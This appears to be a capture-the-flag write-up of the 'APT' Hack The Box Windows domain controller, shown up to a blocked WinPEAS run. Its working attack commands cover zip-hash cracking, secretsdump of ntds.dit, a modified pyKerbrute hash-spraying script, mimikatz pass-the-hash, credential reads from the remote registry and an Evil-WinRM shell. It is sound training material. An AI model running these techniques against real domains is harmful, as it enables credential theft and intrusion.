HTB: APT

APT was a clinic in finding little things to exploit in a Windows host. I’ll start with access to only RPC and HTTP, and the website has nothing interesting. I’ll use RPC to identify an IPv6 address, which when scanned, shows typical Windows DC ports. Over SMB, I’ll pull a zip containing files related to an Active Directory environment. After cracking the password, I’ll use these files to dump 2000 users / hashes. Kerbrute will identify one user that is common between the backup and the AD on APT. The hash for that user doesn’t work, and brute forcing using NTLM hashes gets me blocked using SMB, so I’ll modify pyKerbrute to test all the hashes from the backup with the user, finding one that works. With that hash, I can access the registry and find additional creds that provide WinRM access. With a shell, I’ll notice that the system still allows Net-NTLMv1, which is an insecure format. I’ll show two ways to get the Net-NTLMv1 challenge response, first an unintended path using Defender and Responder, and then the intended path using RoguePotato and a custom RPC server created by modifying NTLMRelayX.
Box Info
Recon
nmap
nmap found two open TCP ports, RPC (135) and HTTP (80):
oxdf@parrot$ sudo nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.213
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-02 11:34 EDT
Nmap scan report for 10.10.10.213
Host is up (0.065s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
Nmap done: 1 IP address (1 host up) scanned in 13.83 seconds
oxdf@parrot$ sudo nmap -p 80,135 -sCV -oA scans/nmap-tcpscripts 10.10.10.213
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-02 11:34 EDT
Nmap scan report for 10.10.10.213
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Gigantic Hosting | Home
135/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.28 seconds
Not much on the OS beyond Windows.
Website - TCP 80
The site is for a hosting company:
I recognized this website from Endgame Hades, but the vulnerability in that site isn’t present on this one.
There’s a bunch of static content, and a contact support form:

The form tries to submit to 10.13.38.16, which is also a part of Hades:
<div class="contact-form">
<form method="post" action="https://10.13.38.16/contact-post.html">
<input type="text" class="textbox" value="Name" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Name';}">
<input type="text" class="textbox" value="Email" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Email';}">
<textarea value="Message:" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Message';}">Message</textarea>
<input type="submit" value="Submit">
</form>
I’m guessing this is just reused, and also not useful. At the very bottom of the page, there’s a comment:
<!-- Mirrored from 10.13.38.16/support.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 23 Dec 2019 08:13:45 GMT -->
Definitely mirrored from Hades.
I didn’t find much else useful on the website, and given that it appears to just be copied from Endgame, I suspect I should look elsewhere. I did run Feroxbuster to brute force directories, but didn’t find anything useful.
RPC - TCP 135
This box gets into a level of detail that is quite a stretch for me, so I’m going to do my best to explain it, but also might handwave a bit more than usual. It’s easy to confuse the services offered over 135, 139, and 445 on Windows. This Technet Article gives a good, long, and very detailed description of the different services and the different ports they use.
rpcclient will try to connect to TCP 445 or TCP 139, so it doesn’t do much here.
TCP 135 is the Endpoint Mapper and Component Object Model (COM) Service Control Manager. There’s a tool called rpcmap.py from Impacket that will show these mappings. This tool needs a stringbinding argument to enable it’s connection. The examples from -h are:
stringbinding String binding to connect to MSRPC interface, for example: ncacn_ip_tcp:192.168.0.1[135]
ncacn_np:192.168.0.1[\pipe\spoolss]
ncacn_http:192.168.0.1[593]
ncacn_http:[6001,RpcProxy=exchange.contoso.com:443]
ncacn_http:localhost[3388,RpcProxy=rds.contoso:443]
NCANCN_IP_TCP is an RPC connection directly over TCP. That seems like a good place to start. Running that gives a list of RPC mappings:
oxdf@parrot$ rpcmap.py 'ncacn_ip_tcp:10.10.10.213'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
...[snip]...
Protocol: [MS-DCOM]: Distributed Component Object Model (DCOM) Remote
Provider: rpcss.dll
UUID: 99FCFEC4-5260-101B-BBCB-00AA0021347A v0.0
...[snip]...
This scan provided a bunch of RPC endpoints with their UUIDs. The MS-DCOM ones are defined on this page. The one shown above is the RPC interface UUID for IObjectExporter, or the IOXIDResolver. This is know that is used for the Potato exploits. This article shows how to use this interface to get a list of network interfaces without auth.
There’s a POC script at the bottom (I added () around the print statement so it would work with modern Python), which I’ll grab and run:
oxdf@parrot$ python3 IOXIDResolver.py -t 10.10.10.213
[*] Retrieving network interface of 10.10.10.213
Address: apt
Address: 10.10.10.213
Address: dead:beef::b885:d62a:d679:573f
Address: dead:beef::9514:421b:5cde:a7da
nmap on v6
With the IPv6 address, I’ll try nmap again, and there’s a bunch more open ports:
oxdf@parrot$ nmap -6 -p- --min-rate 10000 -oA scans/nmap-alltcp-ipv6 dead:beef::b885:d62a:d679:573f
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-02 12:44 EDT
Nmap scan report for dead:beef::b885:d62a:d679:573f
Host is up (0.032s latency).
Not shown: 65513 filtered ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49673/tcp open unknown
49691/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 36.32 seconds
oxdf@parrot$ nmap -6 -p 53,80,88,135,389,445,464,593,636,3268,3269,5985,9389 -sCV -oA scans/nmap-tcpscripts-ipv6 dead:beef::b885:d62a:d679:573f
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-02 12:46 EDT
Nmap scan report for dead:beef::b885:d62a:d679:573f
Host is up (0.025s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-server-header:
| Microsoft-HTTPAPI/2.0
|_ Microsoft-IIS/10.0
|_http-title: Bad Request
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-04-02 16:49:09Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
| Subject Alternative Name: DNS:apt.htb.local
| Not valid before: 2020-09-24T07:07:18
|_Not valid after: 2050-09-24T07:17:18
|_ssl-date: 2021-04-02T16:50:03+00:00; +2m44s from scanner time.
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
| Subject Alternative Name: DNS:apt.htb.local
| Not valid before: 2020-09-24T07:07:18
|_Not valid after: 2050-09-24T07:17:18
|_ssl-date: 2021-04-02T16:50:02+00:00; +2m43s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
| Subject Alternative Name: DNS:apt.htb.local
| Not valid before: 2020-09-24T07:07:18
|_Not valid after: 2050-09-24T07:17:18
|_ssl-date: 2021-04-02T16:50:03+00:00; +2m44s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
| Subject Alternative Name: DNS:apt.htb.local
| Not valid before: 2020-09-24T07:07:18
|_Not valid after: 2050-09-24T07:17:18
|_ssl-date: 2021-04-02T16:50:02+00:00; +2m43s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Bad Request
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: APT; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -5m50s, deviation: 22m38s, median: 2m42s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: apt
| NetBIOS computer name: APT\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: apt.htb.local
|_ System time: 2021-04-02T17:49:53+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-04-02T16:49:49
|_ start_date: 2021-04-02T15:21:15
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 60.64 seconds
That’s a bunch more information. All the open ports make it look like a Windows DC. The OS is Windows Server 2016 Standard 14393.
SMB - TCP 445
IPv6 support was added to CrackMapExec in version 5.1.6dev. Still in trying to use it, there is a bug when trying to list shares. I reached out to one of the devs who got it fixed:
oxdf@parrot$ ~/cme smb dead:beef::b885:d62a:d679:573f --shares -u '' -p ''
SMB dead:beef::b885:d62a:d679:573f 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\: STATUS_ACCESS_DENIED
SMB dead:beef::b885:d62a:d679:573f 445 APT [+] Enumerated shares
SMB dead:beef::b885:d62a:d679:573f 445 APT Share Permissions Remark
SMB dead:beef::b885:d62a:d679:573f 445 APT ----- ----------- ------
SMB dead:beef::b885:d62a:d679:573f 445 APT backup READ
SMB dead:beef::b885:d62a:d679:573f 445 APT IPC$ Remote IPC
SMB dead:beef::b885:d62a:d679:573f 445 APT NETLOGON Logon server share
SMB dead:beef::b885:d62a:d679:573f 445 APT SYSVOL Logon server share
If you can’t get the latest version, smbclient also shows the shares:
oxdf@parrot$ echo exit | smbclient -L \\\\dead:beef::b885:d62a:d679:573f
Enter WORKGROUP\oxdf's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
backup Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
dead:beef::b885:d62a:d679:573f is an IPv6 address -- no workgroup available
There’s a share called backup. It contains a single file, backup.zip:
oxdf@parrot$ smbclient \\\\dead:beef::b885:d62a:d679:573f\\backup
Enter WORKGROUP\oxdf's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Sep 24 03:30:52 2020
.. D 0 Thu Sep 24 03:30:52 2020
backup.zip A 10650961 Thu Sep 24 03:30:32 2020
10357247 blocks of size 4096. 6949719 blocks available
smb: \> get backup.zip
getting file \backup.zip of size 10650961 as backup.zip (6448.4 KiloBytes/sec) (average 6448.4 KiloBytes/sec)
Shell as henry.vinson_adm
Recover ntds.dit
Enumeration
backup.zip looks like the backup of an Active Directory environment. The files are the ones needed to restore an AD environment, or to maliciously dump all the hashes offline:
oxdf@parrot$ unzip -l backup.zip
Archive: backup.zip
Length Date Time Name
--------- ---------- ----- ----
0 2020-09-23 19:40 Active Directory/
50331648 2020-09-23 19:38 Active Directory/ntds.dit
16384 2020-09-23 19:38 Active Directory/ntds.jfm
0 2020-09-23 19:40 registry/
262144 2020-09-23 19:22 registry/SECURITY
12582912 2020-09-23 19:22 registry/SYSTEM
--------- -------
63193088 6 files
On trying to unzip, it asks for a password:
oxdf@parrot$ unzip backup.zip
Archive: backup.zip
creating: Active Directory/
[backup.zip] Active Directory/ntds.dit password:
Generate/Crack Hash
zip2john will provide a hash for the password of the zip:
oxdf@parrot$ zip2john backup.zip > backup.zip.hash
backup.zip/Active Directory/ is not encrypted!
ver 2.0 backup.zip/Active Directory/ is not encrypted, or stored with non-handled compression type
ver 2.0 backup.zip/Active Directory/ntds.dit PKZIP Encr: cmplen=8483543, decmplen=50331648, crc=ACD0B2FB
ver 2.0 backup.zip/Active Directory/ntds.jfm PKZIP Encr: cmplen=342, decmplen=16384, crc=2A393785
ver 2.0 backup.zip/registry/ is not encrypted, or stored with non-handled compression type
ver 2.0 backup.zip/registry/SECURITY PKZIP Encr: cmplen=8522, decmplen=262144, crc=9BEBC2C3
ver 2.0 backup.zip/registry/SYSTEM PKZIP Encr: cmplen=2157644, decmplen=12582912, crc=65D9BFCD
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
oxdf@parrot$ cat backup.zip.hash
backup.zip:$pkzip2$3*1*1*0*8*24*9beb*9ac6*0f135e8d5f02f852643d295a889cbbda196562ad42425146224a8804421ca88f999017ed*1*0*8*24*acd0*9cca*0949e46299de5eb626c75d63d010773c62b27497d104ef3e2719e225fbde9d53791e11a5*2*0*156*4000*2a393785*81733d*37*8*156*2a39*9cca*0325586c0d2792d98131a49d1607f8a2215e39d59be74062d0151084083c542ee61c530e78fa74906f6287a612b18c788879a5513f1542e49e2ac5cf2314bcad6eff77290b36e47a6e93bf08027f4c9dac4249e208a84b1618d33f6a54bb8b3f5108b9e74bc538be0f9950f7ab397554c87557124edc8ef825c34e1a4c1d138fe362348d3244d05a45ee60eb7bba717877e1e1184a728ed076150f754437d666a2cd058852f60b13be4c55473cfbe434df6dad9aef0bf3d8058de7cc1511d94b99bd1d9733b0617de64cc54fc7b525558bc0777d0b52b4ba0a08ccbb378a220aaa04df8a930005e1ff856125067443a98883eadf8225526f33d0edd551610612eae0558a87de2491008ecf6acf036e322d4793a2fda95d356e6d7197dcd4f5f0d21db1972f57e4f1543c44c0b9b0abe1192e8395cd3c2ed4abec690fdbdff04d5bb6ad12e158b6a61d184382fbf3052e7fcb6235a996*$/pkzip2$::backup.zip:Active Directory/ntds.jfm, registry/SECURITY, Active Directory/ntds.dit:backup.zip
That hash matches “PKZIP (Compressed Multi-File)”, or more 17220, on the Hashcat example hashes page. It breaks in hashcat very quickly:
oxdf@parrot$ hashcat -m 17220 backup.zip.hash /usr/share/wordlists/rockyou.txt --user
...[snip]..
$pkzip2$3*1*1*0*8*24*9beb*9ac6*0f135e8d5f02f852643d295a889cbbda196562ad42425146224a8804421ca88f999017ed*1*0*8*24*acd0*9cca*0949e46299de5eb626c75d63d010773c62b27497d104ef3e2719e225fbde9d53791e11a5*2*0*156*4000*2a393785*81733d*37*8*156*2a39*9cca*0325586c0d2792d98131a49d1607f8a2215e39d59be74062d0151084083c542ee61c530e78fa74906f6287a612b18c788879a5513f1542e49e2ac5cf2314bcad6eff77290b36e47a6e93bf08027f4c9dac4249e208a84b1618d33f6a54bb8b3f5108b9e74bc538be0f9950f7ab397554c87557124edc8ef825c34e1a4c1d138fe362348d3244d05a45ee60eb7bba717877e1e1184a728ed076150f754437d666a2cd058852f60b13be4c55473cfbe434df6dad9aef0bf3d8058de7cc1511d94b99bd1d9733b0617de64cc54fc7b525558bc0777d0b52b4ba0a08ccbb378a220aaa04df8a930005e1ff856125067443a98883eadf8225526f33d0edd551610612eae0558a87de2491008ecf6acf036e322d4793a2fda95d356e6d7197dcd4f5f0d21db1972f57e4f1543c44c0b9b0abe1192e8395cd3c2ed4abec690fdbdff04d5bb6ad12e158b6a61d184382fbf3052e7fcb6235a996*$/pkzip2$:iloveyousomuch
...[snip]...
The password “iloveyousomuch” will decompress the archive.
Dump Hashes
secretsdump.py will take the System hive and the ntds.dit file and dump that hashes. There are a ton of them.
I’ll save it to a file, and grep to get just the hashes, and there are 2000:
oxdf@parrot$ secretsdump.py -system registry/SYSTEM -ntds Active\ Directory/ntds.dit LOCAL > backup_ad_dump
oxdf@parrot$ grep ':::' backup_ad_dump | wc -l
2000
I tried taking the admin hash and logging in with crackmapexec and psexc.py, and both returned invalid credentials:
oxdf@parrot$ crackmapexec smb dead:beef::b885:d62a:d679:573f -H 2b576acbe6bcfda7294d6bd18041b8fe -u administrator
SMB dead:beef::b885:d62a:d679:573f 445 APT Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\administrator:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
Check Users
With 2000 users, I need a way to check how much of this is valid. Because Kerberos is available on IPv6 (TCP 88), I can use Kerbrute to check the users. I’ll get a list of just the users:
oxdf@parrot$ grep ':::' backup_ad_dump | awk -F: '{print $1'} > users
Getting kerbrute to connect to an IPv6 was a bit tricky. Just putting the address in as the DC didn’t work. Eventually I got it working using the hosts file to define the IPv6 as apt.htb. My hosts file will show both apt.htb and htb.local as this IPv6:
dead:beef::b885:d62a:d679:573f apt.htb htb.local
Then kerbrute worked:
oxdf@parrot$ kerbrute userenum -d apt.htb --dc apt.htb users
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 04/02/21 - Ronnie Flathers @ropnop
2021/04/02 13:54:46 > Using KDC(s):
2021/04/02 13:54:46 > apt.htb:88
2021/04/02 13:54:51 > [+] VALID USERNAME: APT$@htb.local
2021/04/02 13:54:52 > [+] VALID USERNAME: Administrator@htb.local
2021/04/02 13:58:39 > [+] VALID USERNAME: henry.vinson@htb.local
2021/04/02 14:11:40 > Done! Tested 2000 usernames (3 valid) in 1013.766 seconds
It took a while, and found that almost none of the users from the AD backup are in the current domain on APT. There’s really only one user, so that seems like a good place to look.
Brute Hashes
Hash Fails
Given that henry.vinson has an account in both AD environments, perhaps I can auth as that account using the hash from the backup. Unfortunately, the hash doesn’t work:
oxdf@parrot$ ~/cme smb apt.htb -u henry.vinson -H 2de80758521541d19cabba480b260e8f
SMB dead:beef::b885:d62a:d679:573f 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\henry.vinson:2de80758521541d19cabba480b260e8f STATUS_LOGON_FAILURE
The creds are no good.
SMB Brute Failure
This step is supposed to be an attack on password reuse, so I’ll take all the hashes from the AD dump and try them with the one user I have, henry.vinson.
I’ll isolate the hashes into a file.
oxdf@parrot$ cat backup_ad_dump | grep ::: | cut -d: -f 3-4 > hashes
I first tried this over SMB with crackmapexec:
oxdf@parrot$ crackmapexec smb htb.local -u henry.vinson -H hashes
SMB dead:beef::b885:d62a:d679:573f 445 APT Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\henry.vinson:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\henry.vinson:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\henry.vinson:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\henry.vinson:aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\henry.vinson:aad3b435b51404eeaad3b435b51404ee:72791983d95870c0d6dd999e4389b211 STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\henry.vinson:aad3b435b51404eeaad3b435b51404ee:9ea25adafeec63e38cef4259d3b15c30 STATUS_LOGON_FAILURE
...[snip]...
After about 60 hashes, the box stops responding entirely. It turns out it has wail2ban installed, preventing this kind of bruteforce. I had to reset the box to get it back.
Kerberos Brute
kerbrute doesn’t work with hashes (it relies on Go libraries that don’t expose the hash as a valid credential). I could update it to take a list of hashes, but that would be a ton of work. On the other hand, pyKerbrute is really close to what I want to do. It will take a list of users and a single hash and check them all over Kerberos. I’ll use that as a shell, and just re-write the main script.
Looking at the main function for this script, it uses the command line args to fill in variables, and then calls:
for line in file_object:
passwordspray_tcp(user_realm, line.strip('\r\n'), user_key, kdc_a, sys.argv[5])
In this case, line is looping over the usernames. Looking where passwordspray_tcp is defined, I can get the variable names to get a better idea of the arguments:
def passwordspray_tcp(user_realm, user_name, user_key, kdc_a, orgin_key):
I’ll write my own main that loops over hashes, calling passwordspray_tcp with the same username and different hashes, and let that function handle the check and printing of success. My main bit looks like:
if __name__ == '__main__':
if len(sys.argv)!=5:
print('Use Kerberos pre-authentication to test a single username with a list of password hashes.')
print('Reference:')
print(' https://github.com/ropnop/kerbrute')
print(' https://github.com/mubix/pykek')
print(' https://github.com/3gstudent/pyKerbrute')
print('Author: 0xdf')
print('Usage:')
print(' %s <domainControlerAddr> <domainName> <username> <hash file>'%(sys.argv[0]))
print(' %s 192.168.1.1 test.com administrator hashes.txt'%(sys.argv[0]))
sys.exit(0)
kdc_a = sys.argv[1]
user_realm = sys.argv[2].upper()
username = sys.argv[3]
print('[*] DomainControlerAddr: %s'%(kdc_a))
print('[*] DomainName: %s'%(user_realm))
print('[*] Username: %s'%(username))
print('[*] Using TCP to test a single username with list of hashes.')
with open(sys.argv[4], 'r') as f:
hashes = list(map(str.strip, f.readlines()))
for h in hashes:
user_key = (RC4_HMAC, h.decode('hex'))
passwordspray_tcp(user_realm, username, user_key, kdc_a, h)
I’ll need to run this out of the same directory as it locally imports some crypto stuff, and I’ll use legacy Python, as those libraries choke otherwise. It finds a hash that works:
oxdf@parrot$ python2 kerbBruteHash.py apt.htb htb.local henry.vinson ~/hackthebox/apt-10.10.10.213/hashes-ntlm
[*] DomainControlerAddr: apt.htb
[*] DomainName: HTB.LOCAL
[*] Username: henry.vinson
[*] Using TCP to test a single username with list of hashes.
[+] Valid Login: henry.vinson:e53d87d42adaa3ca32bdb34a876cbffb
Remote Access
From Windows
henry.vinson doesn’t have permissions to do WinRM and isn’t admin (so no psexec). Still, there are things that you can do with credentials for an unprivileged user. If I had a plaintext password, I could open a cmd windows using runas and the /netonly flag. This stores the given credentials in my local system memory as if I’m that remote user, and when I try to run something interacting with the remote domain, the credentials are validated at that DC. This terminal could be used to run commands that run on remote computers.
Windows doesn’t provide an interface to do that authentication with a hash, but Mimikatz does. In my Windows VM, I’ll run mimikatz.exe as administrator. I’ll need to enable debug privileges:
mimikatz # privilege::debug
Privilege '20' OK
Now I can use the sekurlsa::pth command to start a CMD window with the creds for htb.local/henry.vinson:
mimikatz # sekurlsa::pth /user:henry.vinson /domain:htb.local /dc:htb.local /ntlm:e53d87d42adaa3ca32bdb34a876cbffb /command:powershell
user : henry.vinson
domain : htb.local
program : cmd.exe
impers. : no
NTLM : e53d87d42adaa3ca32bdb34a876cbffb
| PID 8512
| TID 1072
| LSA Process was already R/W
| LUID 0 ; 26311359 (00000000:01917abf)
\_ msv1_0 - data copy @ 000002268D405640 : OK !
\_ kerberos - data copy @ 000002268D6F4D08
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 000002268C873828 (32) -> null
This pops a new cmd.exe windows on my VM that has creds for henry.vinson cached.
There wasn’t a ton I could do as henry.vinson, but I was able to remote access the registry, but only the HKCU hive:
PS > $reg = [Microsoft.Win32.RegistryKey]::OpenRemoteBaseKey('LocalMachine', 'htb.local')
PS > $key = $reg.OpenSubKey('SOFTWARE\Microsoft\Windows\CurrentVersion\Run')
Exception calling "OpenSubKey" with "1" argument(s): "Requested registry access is not allowed."
At line:1 char:1
+ $key = $reg.OpenSubKey('SOFTWARE\Microsoft\Windows\CurrentVersion\Run ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : SecurityException
PS > $reg = [Microsoft.Win32.RegistryKey]::OpenRemoteBaseKey('CurrentUser', 'htb.local')
PS > $key = $reg.OpenSubKey('SOFTWARE\Microsoft\Windows\CurrentVersion\Run')
In the output above I went for a key I know well from malware persistence, and there was nothing there, but it shows that I can access HKCU. That works because henry.vinson is currently logged onto APT, as shown by Get-NetSession from PowerView:
PS > Get-NetSession -ComputerName htb.local
sesi10_cname : \\[dead:beef:2::1007]
sesi10_username : henry.vinson
sesi10_time : 153
sesi10_idle_time : 0
ComputerName : htb.local
Looking around HKCU, there’s an interesting bit of software that jumped out, GiganticHostingManagementSystem:
PS > $reg.OpenSubKey('SOFTWARE').getSubkeyNames()
GiganticHostingManagementSystem
Microsoft
Policies
RegisteredApplications
VMware, Inc.
Wow6432Node
Classes
This key has two values, which look to be creds for henry.vinson_adm:
PS > $reg.OpenSubKey('SOFTWARE\GiganticHostingManagementSystem').getValueNames()
UserName
PassWord
PS > $reg.OpenSubKey('SOFTWARE\GiganticHostingManagementSystem').GetValue('UserName')
henry.vinson_adm
PS > $reg.OpenSubKey('SOFTWARE\GiganticHostingManagementSystem').GetValue('Password')
G1#Ny5@2dvht
From Linux
Impacket has a script, reg.py, which will do remote reg reads and can take a hash as auth. It took a minute to get the syntax right, and looking at the help to notice that the Current User hive is referred to as HKU and not HKCU, but it works:
oxdf@parrot$ reg.py -hashes aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb -dc-ip htb.local htb.local/henry.vinson@htb.local query -keyName HKU\\SOFTWARE
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU\SOFTWARE
HKU\SOFTWARE\GiganticHostingManagementSystem
HKU\SOFTWARE\Microsoft
HKU\SOFTWARE\Policies
HKU\SOFTWARE\RegisteredApplications
HKU\SOFTWARE\VMware, Inc.
HKU\SOFTWARE\Wow6432Node
HKU\SOFTWARE\Classes
oxdf@parrot$ reg.py -hashes aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb -dc-ip htb.local htb.local/henry.vinson@htb.local query -keyName HKU\\SOFTWARE\\GiganticHostingManagementSystem
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU\SOFTWARE\GiganticHostingManagementSystem
UserName REG_SZ henry.vinson_adm
PassWord REG_SZ G1#Ny5@2dvht
Shell
The “_adm” in the username suggests this account will have admin level access of some kind, and it does at least have permissions to WinRM. I’ll get a shell with Evil-WinRM:
oxdf@parrot$ evil-winrm -i htb.local -u henry.vinson_adm -p 'G1#Ny5@2dvht'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents>
And grab user.txt:
*Evil-WinRM* PS C:\Users\henry.vinson_adm\desktop> cat user.txt
464d91e8************************
Shell as Administrator
Enumeration
PowerShell History
There’s not much on the host I can see as henry.vinson_adm. The only users on the box are the two henry.vinson accounts and the administrator account.
There is a PowerShell history file in the henry.vinson_adm account’s directory:
*Evil-WinRM* PS C:\Users\henry.vinson_adm\AppData\Roaming\microsoft\windows\powershell\PSREadline> ls
Directory: C:\Users\henry.vinson_adm\AppData\Roaming\microsoft\windows\powershell\PSREadline
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/10/2020 10:58 AM 458 ConsoleHost_history.txt
*Evil-WinRM* PS C:\Users\henry.vinson_adm\AppData\Roaming\microsoft\windows\powershell\PSREadline> cat ConsoleHost_history.txt
$Cred = get-credential administrator
invoke-command -credential $Cred -computername localhost -scriptblock {Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\Lsa" lmcompatibilitylevel -Type DWORD -Value 2 -Force}
These commands are a hint. Interestingly, the timestamp on this file is 11 days after release, so this perhaps was a hint added after such a long initial blood time. The hint is to look at lmcompatibilitylevel. According to the docs, level of 2 means:
Client devices use NTLMv1 authentication, and they use NTLMv2 session security if the server supports it. Domain controllers accept LM, NTLM, and NTLMv2 authentication.
NTLMv1 is insecure, and can be abused. I’ll verify it is set that way on APT:
*Evil-WinRM* PS C:\> Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\Lsa" lmcompatibilitylevel
lmcompatibilitylevel : 2
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control
PSChildName : Lsa
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
WinPeas - Fail
If I’d missed the history file, I tried to find it with WinPeas. I uploaded the WinPEAS exe and tried to run it, but Defender ate it:
